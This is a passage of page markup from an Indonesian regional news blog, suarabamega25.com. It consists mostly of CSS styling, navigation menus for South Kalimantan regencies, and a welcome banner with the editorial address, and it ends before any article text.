.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Masukan email anda untuk menerima berita baru dari kami";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:80px;height:60px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:80px;height:60px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#f2132d}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:15px 0 10px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #F90909}
.sect-left h2{display:inline-block;font-weight:500;font-size:11px;color:#fff;text-transform:uppercase;margin-bottom:8px;font-family:'Montserrat',sans-serif;letter-spacing:1px}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#f2132d;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}
.atas posting{
width: 578px;
padding:10px 0px 10px 10px;
background:#fff;
margin:0px 0px 10px 0px;
text-align:left;
border:1px solid #ccc;
}
.atas posting .widget{
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}
body#layout .theme-opt {display:block!important}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtEoQvytPD8mt16CXiPv6iLyseoxvImM3ZzqPZAoCB83QlDqPEwn9p4TE_aTOkwoW2w2oczzaZSzDK-YnKVSrIleijusS3_AePQLI-CuBqLzV6upaGPtmJGLgvnkErvNi2UKHsH-nV_3A/s1600/iconsb.png' rel='icon' type='image/x-icon'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1744660181184891319&amp;zx=338b966b-cf4b-4786-ac9c-c7a1a1ac8f45' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1744660181184891319&amp;zx=338b966b-cf4b-4786-ac9c-c7a1a1ac8f45' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='#'>Home</a></li>
<li><a href='http://www.suarabamega25.com/2017/09/susunan-redaksi.html'>Tentang kami</a></li>
<li><a href='http://www.suarabamega25.com/'>Contact</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.suarabamega25.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='SUARA BAMEGA ONLINE' height='379px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEivmeRveGT3KtSz6HHow6haVoUszOkhDCLksAIJbGSsGD-otbxYF4E8oZkX4YRRP5txDIjjUUcrk_vhARif-AJjC0dv6ooZH0XhxJHliqwtwejGqWhhWi9FcOH64wJsPX_cLZ-ERj79AgwqLcbI847IuI2c_w2ltceHQwT68xJ_kdF4PFkeH439AVJa4qU=s382' style='display: block' width='382px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="Header Ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilIOj7Lf9tBkC-_UvSMV6hUvSyZqAq7-YgvvRL9oQ25HiqCoXOJ-VeXCHhmMr74ZXqKr-VebnBb-6Y27oPGdnjOb3jS30y2L3deOW5z_hyphenhyphenKZnsPvf-ppZPG7rC4wF7OgHntaZWQX2mm08/s1600/banner+sb+%2528728x90%2529+1.jpg" />
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.suarabamega25.com/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/susunan-redaksi.html' itemprop='url'>Susunan Redaksi</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/pedoman-media-siber.html' itemprop='url'>Pedoman Media Siber</a></li>
<li itemprop='name'><a href='http://www.dewanpers.or.id/' itemprop='url'>Dewan Pers</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/akhirnya-yang-ditunggu-tunggu-datang.html' itemprop='url'>Kode Etik Jurnalistik</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/' itemprop='url'>Kabupaten/Kota</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin?' itemprop='url'>_Banjarmasin</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kota Banjarbaru?' itemprop='url'>_Banjarbaru</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kabupaten Banjar?' itemprop='url'>_Kab. Banjar</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Hulu Sungai Selatan?' itemprop='url'>_Hulu Sungai Selatan</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Hulu Sungai Tengah?' itemprop='url'>_Hulu Sungai Tengah</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tapin?' itemprop='url'>_Kab. Tapin</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tanah Laut?' itemprop='url'>_Kab. Tanah Laut</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tanah Bumbu?' itemprop='url'>_Kab. Tanah Bumbu</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Kotabaru?' itemprop='url'>_Kab. Kotabaru</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='atas posting section' id='atas posting'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<marquee bgcolor="F2132D" style="font-family: impact; font-size:24px; color:#FFF;" >Selamat Datang di Website www.suarabamega25.com " KOMITMEN KAMI MEMBANGUN MEDIA YANG AKURAT DAN BERMANFAAT BAGI MASYARAKAT " Alamat Redaksi Jl. Berangas KM. 2.5 No. 20 RT. 05 Desa Batuah Kotabaru Kalsel, Contact Mobile : 0812-5317-1000 / 0821-5722-6114.     

</marquee>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin0qcsofNGv2zx9K1YorRgqQXNeTgDvrbOfGRsKiOl_VvokCWMFJ433vQbJ7T2XZjPtSFtIpOhhEEMGRko3FIsObggOneAy2PNdDZJ4T30aABPsoPl5mMjHAYemEGZZyG11dqiDu_0V5Y/s1600/021569300_1542285080-Diana_1.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
